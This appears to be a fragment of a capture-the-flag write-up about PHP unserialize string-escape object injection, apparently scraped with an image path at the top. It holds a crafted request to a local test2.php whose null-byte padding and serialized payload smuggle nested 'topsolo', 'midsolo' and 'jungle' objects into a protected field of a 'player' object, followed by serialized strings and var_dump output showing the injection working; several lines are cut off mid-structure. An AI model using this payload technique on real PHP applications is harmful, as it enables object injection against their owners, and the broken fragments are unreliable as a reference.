 127.0.0.1/test2.php?a=\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0&b=A";s:7:"%00*%00pass";O:7:"topsolo":1:{s:...
O:6:"player":3:{s:7:"*user";s:60:"\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0";s:7:"*pass";s:146:"A";s:7:"*pass";O:7:"topsolo":1:{s:
{s:7:"*name";O:6:"jungle":1:{s:7:"*name";s:7:"Lee Sin";}}}s:8:"*admin";i:0;}";s:8:"*admin";i:0;}
O:6:"player":3:{s:7:"\0*\0user";s:60:"\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0";s:7:"\0*\0pass";s:146:"A";s:7:"\0*\0pass";O:7:"
{s:7:"\0*\0name";O:6:"jungle":1:{s:7:"\0*\0name";s:7:"Lee Sin";}}}s:8:"\0*\0admin";i:0;}";s:8:"\0*\0admin";i:0;}
O:6:"player":3:{s:7:"*user";s:60:"************";s:7:"*pass";s:146:"A";s:7:"*pass";O:7:"topsolo":1:{s:7:"*name";O:7:"midsolo":1:{s:7:"*name";O:6:"jungle
Sin";}}}s:8:"*admin";i:0;}";s:8:"*admin";i:0;}
No Yasuo! No Soul! object(player)#2 (3) { ["user":protected]=> string(60) "************";s:7:"*pass";s:146:"A" ["pass":protected]=> object(topsolo
object(midsolo)#4 (1) { ["name":protected]=> string(5) "Yasuo" } } ["admin":protected]=> int(0) } Are you orphan?